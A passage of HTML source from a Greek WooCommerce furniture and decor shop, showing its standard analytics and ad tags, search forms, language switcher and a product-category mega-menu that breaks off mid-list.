var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https:\/\/furdeco.gr\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"d4a6627768","currency":"EUR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://furdeco.gr/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.8.3" id="kk-script-js"></script>
<link rel="https://api.w.org/" href="https://furdeco.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furdeco.gr/wp-json/wp/v2/product_cat/780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furdeco.gr/xmlrpc.php?rsd" />
<style></style><style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKX2BMT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<script type="text/javascript">
	var _swaMa=["1955780900"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Ads: 480620982 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-480620982"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-480620982');
  gtag('config', 'G-0SKBXYF109');
  gtag('config', 'UA-182314364-1');
</script>

<!-- Google Tag Manager 
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TKX2BMT');</script>-->
<!-- End Google Tag Manager -->
</head>
<style type="text/css">
header .top-header .top-header-left .site-logo a img {
    height: 80px;
}
/*
@media screen and (min-width: 1200px) {
header .top-header .top-header-left .site-logo a img {
    height: 120px;
    position: absolute;
    z-index: 1;
    top: 0;
}
}*/
button.slide-search__run {
    background: transparent;
    border: none;
}

@media screen and (max-width: 640px) {
header .top-header .top-header-left .site-logo a img {
    height: 55px;
}
header .main-header.fixed-header {
    position: relative;
}
.filter-bottom-pagination ul li a {
    font-size: 14px
}
}
.dgwt-wcas-si {
    flex: 0.2;
}
.dgwt-wcas-content-wrapp {
    flex: 0.8;
}
</style>
<header>
    <div class="main-header">
        <div class="top-header">
            <div class="top-header-left">
                <div onclick="mobile_nav()" class="site-navigation">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </div>
                <!-- Site navigation -->

                <!-- Site navigation -->
                
                <div class="site-logo">
                    <a href="https://furdeco.gr">
                        <picture>
                            <source type="image/webp" srcset="https://furdeco.gr/wp-content/themes/furdeco2020/img/furdeco.png">
                            <img class="lazy" src="https://furdeco.gr/wp-content/themes/furdeco2020/img/furdeco.png" alt="logo">
                        </picture>
                    </a>
                </div>
            </div>
            <div class="site-search-bar d-none d-md-block">
                <form method="get" action="/">
                    <div class="search-wrapper">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://furdeco.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση προϊόντων..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                        <div class="search-icon">
                            <!--
                            <svg width="16" height="16">
                                <g fill-rule="nonzero">
                                    <path
                                        d="M11.565 1.984A6.73 6.73 0 006.775 0a6.73 6.73 0 00-4.79 1.984A6.73 6.73 0 000 6.774c0 1.81.705 3.511 1.984 4.79a6.73 6.73 0 004.79 1.985 6.73 6.73 0 004.79-1.984 6.73 6.73 0 001.985-4.79 6.73 6.73 0 00-1.984-4.79zm-4.79 10.272a5.488 5.488 0 01-5.482-5.482 5.488 5.488 0 015.481-5.481 5.488 5.488 0 015.482 5.481 5.488 5.488 0 01-5.482 5.482z">
                                    </path>
                                    <path
                                        d="M15.81 14.897l-4.248-4.25a.646.646 0 10-.914.915l4.249 4.249a.644.644 0 00.914 0 .646.646 0 000-.914z">
                                    </path>
                                </g>
                            </svg>-->
                        </div>
                    </div>

                </form>
            </div>
            <div class="site-links">
                <ul>
<style type="text/css">
header .top-header .site-links li.lang-item a {color:#000;} header .top-header .site-links li.lang-item {margin-left: 8px;}
li.lang-item img:hover {filter: grayscale(0);}li.lang-item img {filter: grayscale(1);transition: .2s;}
li.lang-item.current-lang img {filter: grayscale(0);}
</style>
                    <li class="d-none d-md-block">
                    	<li class="lang-item lang-item-55 lang-item-el current-lang lang-item-first"><a  lang="el" hreflang="el" href="https://furdeco.gr/product-category/brands/"><img src="[data-uri]" alt="Ελληνικά" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-58 lang-item-en"><a  lang="en-GB" hreflang="en-GB" href="https://furdeco.gr/en/product-category/brands/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
                    </li>
                    <li class="d-none d-md-block">
                        <a href="https://furdeco.gr/my-account/">
                            <svg width="16px" height="16px" viewBox="0 0 18 18" version="1.1">
                                <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
                                    stroke-linecap="round" stroke-linejoin="round">
                                    <g transform="translate(-1406.000000, -31.000000)"
                                        stroke="#aaaaaa">
                                        <g>
                                            <g id="login" transform="translate(1407.000000, 32.000000)">
                                                <path
                                                    d="M16,16 C16,11.581722 12.418278,8 8,8 C3.581722,8 0,11.581722 0,16 L16,16 Z"
                                                    id="Oval"></path>
                                                <circle cx="8" cy="4" r="4"></circle>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </li>
                    <!--
                    <li class="d-none d-md-block">
                        <a href="#">
                            <svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1">
                                <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g transform="translate(-1463.000000, -32.000000)"
                                        fill="#AAAAAA" fill-rule="nonzero">
                                        <g>
                                            <path
                                                d="M1478.97805,38.0464316 C1478.9255,37.877902 1478.78758,37.7575236 1478.6201,37.7300086 L1473.62854,36.9871023 L1471.38234,32.2579536 C1471.30681,32.099742 1471.15246,32 1470.98498,32 C1470.8175,32 1470.66316,32.099742 1470.58763,32.2613929 L1468.37098,37.0042992 L1463.37942,37.7815993 C1463.21194,37.8091144 1463.07402,37.9294927 1463.02147,38.0980224 C1462.96893,38.266552 1463.01491,38.4522786 1463.13641,38.5726569 L1466.75858,42.2493551 L1465.92118,47.4565778 C1465.89162,47.6319862 1465.96058,47.8073947 1466.09851,47.9105761 C1466.17404,47.9690456 1466.26599,48 1466.35794,48 C1466.43018,48 1466.49915,47.9828031 1466.56483,47.9449699 L1471.02111,45.472055 L1475.49052,47.9174549 C1475.5562,47.9518487 1475.62516,47.9690456 1475.69413,47.9690456 C1475.93714,47.9690456 1476.13746,47.7592433 1476.13746,47.5047291 C1476.13746,47.466896 1476.13417,47.4325021 1476.12432,47.3981083 L1475.26065,42.2218401 L1478.85983,38.5245056 C1478.9879,38.4006879 1479.03059,38.2149613 1478.97805,38.0464316 Z M1474.47908,41.7300086 C1474.37399,41.8366294 1474.32801,41.9914015 1474.35429,42.1427343 L1475.1063,46.6586414 L1471.22471,44.5365434 C1471.09664,44.4643164 1470.94229,44.4677558 1470.81094,44.5365434 L1466.94248,46.6827171 L1467.66822,42.1599312 C1467.69121,42.0085985 1467.64524,41.8572657 1467.54015,41.7506449 L1464.40072,38.5588994 L1468.73221,37.8847807 C1468.87671,37.8607051 1469.00149,37.7678418 1469.06389,37.6302666 L1470.98827,33.5133276 L1472.93892,37.6199484 C1473.00459,37.7575236 1473.12938,37.8503869 1473.27388,37.8744626 L1477.60865,38.5210662 L1474.47908,41.7300086 Z"
                                                ></path>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </li class="d-none d-md-block">-->
                    <li>
                        <a onclick="mobile_nav()" href="javascript:void(0)" class="open-cart">
                            <span class="mini-cart-count count">0</span>
                            <svg width="20px" height="16px" viewBox="0 0 20 16" version="1.1">
                                <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g transform="translate(-1550.000000, -32.000000)"
                                        fill="#1E1E1E" fill-rule="nonzero">
                                        <g>
                                            <g id="basket" transform="translate(1550.000000, 32.000000)">
                                                <path
                                                    d="M17.0412109,14.1290363 C16.8803906,14.6940933 16.3995312,15.0743212 15.8428906,15.0743212 L4.15703125,15.0743212 C3.60035156,15.0743212 3.11953125,14.6940933 2.95953125,14.1290363 L0.97703125,7.11577202 L19.0237109,7.11577202 L17.0412109,14.1290363 Z M19.9178906,6.41011399 C19.8395703,6.29782383 19.7153906,6.23150259 19.5837109,6.23150259 L0.41703125,6.23150259 C0.285351562,6.23150259 0.161210937,6.29782383 0.08203125,6.40924352 C0.0037109375,6.52153368 -0.02046875,6.66656995 0.0178515625,6.8000829 L2.16117187,14.3827979 C2.42785156,15.3254301 3.23035156,15.9585907 4.15699219,15.9585907 L15.8436719,15.9585907 C16.7703516,15.9585907 17.5728516,15.3254301 17.8386719,14.3836684 L19.9819922,6.80095337 C20.0203906,6.66744041 19.9962109,6.52153368 19.9178906,6.41011399 Z"
                                                    ></path>
                                                <path
                                                    d="M8.95703125,0.0998963731 C8.75785156,-0.0212642487 8.50285156,0.0512746114 8.38785156,0.264373057 L5.05453125,6.45434197 C4.94121094,6.66656995 5.01035156,6.93629016 5.21035156,7.05740933 C5.27535156,7.09720207 5.34617187,7.11577202 5.41703125,7.11577202 C5.56121094,7.11577202 5.70203125,7.03618653 5.77953125,6.89293264 L9.11289062,0.702963731 C9.22621094,0.490735751 9.15703125,0.221015544 8.95703125,0.0998963731 Z"
                                                    ></path>
                                                <path
                                                    d="M14.9462109,6.45434197 L11.6128906,0.264373057 C11.4962109,0.0512746114 11.2403906,-0.0212642487 11.0437109,0.0998963731 C10.8428906,0.221056995 10.7737109,0.490735751 10.8878906,0.702963731 L14.2212109,6.89293264 C14.2987109,7.03618653 14.4395313,7.11577202 14.5837109,7.11577202 C14.6545313,7.11577202 14.7253906,7.09720207 14.7903906,7.05740933 C14.9912109,6.93629016 15.0603906,6.66656995 14.9462109,6.45434197 Z"
                                                    ></path>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <!-- mobile -->
        <div class="d-block d-md-none site-search-bar">
            <form action="">
                <div class="search-wrapper">
                    <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://furdeco.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση προϊόντων..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                    <!--
                    <input type="text" class="form-control" placeholder="Search for luxury products">
                    <div class="search-icon">
                        <svg width="16" height="16">
                            <g fill-rule="nonzero">
                                <path
                                    d="M11.565 1.984A6.73 6.73 0 006.775 0a6.73 6.73 0 00-4.79 1.984A6.73 6.73 0 000 6.774c0 1.81.705 3.511 1.984 4.79a6.73 6.73 0 004.79 1.985 6.73 6.73 0 004.79-1.984 6.73 6.73 0 001.985-4.79 6.73 6.73 0 00-1.984-4.79zm-4.79 10.272a5.488 5.488 0 01-5.482-5.482 5.488 5.488 0 015.481-5.481 5.488 5.488 0 015.482 5.481 5.488 5.488 0 01-5.482 5.482z">
                                </path>
                                <path
                                    d="M15.81 14.897l-4.248-4.25a.646.646 0 10-.914.915l4.249 4.249a.644.644 0 00.914 0 .646.646 0 000-.914z">
                                </path>
                            </g>
                        </svg>
                    </div>-->
                </div>
            </form>
        </div>
        <!-- mobile -->
    </div>
    <div class="bottom-header">
        <div class="meganav-menu">

<style type="text/css">
header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}
header .bottom-header .meganav-menu a ~ .meganav-content .meganav-column-container .meganav-column {
    padding: 7px 25px;
    max-width: unset;
}
</style>
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/product-category/epipla/">ΕΠΙΠΛΑ</a><div class="meganav-content"><div class="meganav-column-container"><div class="meganav-column"><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/">ΣΑΛΟΝΙ / ΚΑΘΙΣΤΙΚΟ</a><ul><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-tv/">ΕΠΙΠΛΟ TV</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/kanapes/">ΚΑΝΑΠΕΣ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/polythrona/">ΠΟΛΥΘΡΟΝΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/coffee-table/">COFFEE TABLE</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/voithitika-trapezia/">ΒΟΗΘΗΤΙΚΟ ΤΡΑΠΕΖΙ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/karekla/">ΚΑΡΕΚΛΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/tailor-made/">TAILOR MADE</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/konsola/">ΚΟΝΣΟΛΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/ottoman-kai-tampoure/">OTTOMAN &amp; ΤΑΜΠΟΥΡΕ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/epiplo-apothikefsis/">ΕΠΙΠΛΟ ΑΠΟΘΗΚΕΥΣΗΣ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/vivliothiki/">ΒΙΒΛΙΟΘΗΚΗ</a></li><li><a href="https://furdeco.gr/product-category/epipla/saloni-kathistiko/skampo/">ΣΚΑΜΠΟ</a></li></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/epipla/krevatokamara/">ΚΡΕΒΑΤΟΚΑΜΑΡΑ</a><ul><li><a href="https://furdeco.gr/product-category/epipla/krevatokamara/krevati/">ΚΡΕΒΑΤΙ</a></li><li><a href="https://furdeco.gr/product-category/epipla/krevatokamara/komodino/">ΚΟΜΟΔΙΝΟ</a></li></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/epipla/spiti-grafeio-epipla/">ΣΠΙΤΙ &amp; ΓΡΑΦΕΙΟ</a><ul><li><a href="https://furdeco.gr/product-category/epipla/spiti-grafeio-epipla/grafeio/">ΓΡΑΦΕΙΟ</a></li><li><a href="https://furdeco.gr/product-category/epipla/spiti-grafeio-epipla/karekla-grafeiou/">ΚΑΡΕΚΛΑ ΓΡΑΦΕΙΟΥ</a></li></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/">ΕΠΙΠΛΑ ΕΞΩΤΕΡΙΚΟΥ ΧΩΡΟΥ</a><ul><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/coffee-table-epipla-eksoterikou-chorou/">COFFEE TABLE</a></li><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/kanapes-epipla-eksoterikou-chorou/">ΚΑΝΑΠΕΣ</a></li><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/karekles/">ΚΑΡΕΚΛΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/ksaplostres/">ΞΑΠΛΩΣΤΡΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/trapezaries-eksoterikou-chorou/">ΤΡΑΠΕΖΑΡΙΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/epipla-eksoterikou-chorou/armchair-garden-furniture/">ARMCHAIR</a></li></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/epipla/trapezaria/">ΤΡΑΠΕΖΑΡΙΑ</a><ul><li><a href="https://furdeco.gr/product-category/epipla/trapezaria/trapezia/">ΤΡΑΠΕΖΙΑ</a></li><li><a href="https://furdeco.gr/product-category/epipla/trapezaria/karekla-trapezarias/">ΚΑΡΕΚΛΑ ΤΡΑΠΕΖΑΡΙΑΣ</a></li></ul></div></div></div></div>        
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/product-category/antikeimena/">ΑΝΤΙΚΕΙΜΕΝΑ</a><div class="meganav-content"><div class="meganav-column-container"><div class="meganav-column"><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/">ΣΠΙΤΙ</a><ul><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-boxes-watch-rolls/">WATCH BOXES &amp; WATCH ROLLS</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/watch-winders/">WATCH WINDERS</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi-kosmimaton/">ΑΠΟΘΗΚΕΥΣΗ ΚΟΣΜΗΜΑΤΩΝ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/diakosmitika-antikeimena/">ΔΙΑΚΟΣΜΗΤΙΚΑ ΑΝΤΙΚΕΙΜΕΝΑ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/aksesouar-gia-tzaki/">ΑΞΕΣΟΥΑΡ ΤΖΑΚΙΟΥ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/apothikefsi/">ΑΠΟΘΗΚΕΥΣΗ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kosmimata-aksesouar/">ΚΟΣΜΗΜΑ &amp; ΑΞΕΣΟΥΑΡ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/paichnidi-kapnisma/">ΠΑΙΧΝΙΔΙ &amp; ΚΑΠΝΙΣΜΑ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/taksidi-mpanio/">ΤΑΞΙΔΙ &amp; ΜΠΑΝΙΟ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/fotistika/">ΦΩΤΙΣΤΙΚΟ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/spiti-grafeio/kathreftis/">ΚΑΘΡΕΦΤΗΣ</a></li></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/antikeimena/ifasmatina-maksilaria/">ΥΦΑΣΜΑΤΙΝΑ ΜΑΞΙΛΑΡΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/">ΓΡΑΦΕΙΟ</a><ul><li><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/diakosmisi-grafeiou/">ΔΙΑΚΟΣΜΗΣΗ ΓΡΑΦΕΙΟΥ</a></li><li><a href="https://furdeco.gr/product-category/antikeimena/grafeio-antikeimena/grafeio-technologia/">ΤΕΧΝΟΛΟΓΙΑ</a></li></ul></div></div></div></div>        
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/product-category/hospitality-deco/">ΕΙΔΗ ΣΕΡΒΙΡΙΣΜΑΤΟΣ &amp; ΦΙΛΟΞΕΝΙΑΣ</a><div class="meganav-content"><div class="meganav-column-container"><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/diskoi/">ΔΙΣΚΟΙ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/soupla-souver/">ΣΟΥΠΛΑ &amp; ΣΟΥΒΕΡ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/menou-kai-fakeloi/">ΜΕΝΟΥ ΚΑΙ ΦΑΚΕΛΟΙ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/thikes-petseton/">ΘΗΚΕΣ ΠΕΤΣΕΤΩΝ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/aksesouar-domatiou/">ΑΞΕΣΟΥΑΡ ΔΩΜΑΤΙΟΥ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/hospitality-deco/buckets/">BUCKETS</a><ul></ul></div></div></div></div>        
                        <div class="meganav-dropdown"><a href="https://furdeco.gr/product-category/chalia/">ΧΑΛΙΑ</a><div class="meganav-content"><div class="meganav-column-container"><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/indoor-outdoor-chalia/">INDOOR + OUTDOOR ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/viscose-chalia/">VISCOSE ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/chalia-eidikon-diastaseon-hospitality-deco/">ΧΑΛΙΑ ΕΙΔΙΚΩΝ ΔΙΑΣΤΑΣΕΩΝ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/monterna-xalia/">ΜΟΝΤΕΡΝΑ ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/bamboo-silk-cheiropoiita-chalia/">BAMBOO SILK ΧΕΙΡΟΠΟΙΗΤΑ ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/cheiropoiita-mallina-chalia/">ΧΕΙΡΟΠΟΙΗΤΑ ΜΑΛΛΙΝΑ ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/cheiropoiita-vintage-chalia/">ΧΕΙΡΟΠΟΙΗΤΑ VINTAGE ΧΑΛΙΑ</a><ul></ul></div><div class="meganav-column"><a href="https://furdeco.gr/product-category/chalia/chalia-tzakiou/">ΧΑΛΙΑ 